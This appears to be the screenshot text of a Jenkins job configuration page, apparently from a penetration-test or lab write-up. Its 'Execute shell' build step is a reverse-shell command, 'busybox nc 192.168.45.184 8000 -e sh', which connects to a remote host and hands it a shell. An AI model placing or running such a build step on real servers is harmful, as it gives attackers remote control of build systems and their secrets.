 Dashboard > test_job > Configuration
Configure
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Steps
Execute shell ?
Command
See the list of available environment variables
busybox nc 192.168.45.184 8000 -e sh
Advanced
Add build step
Save
Apply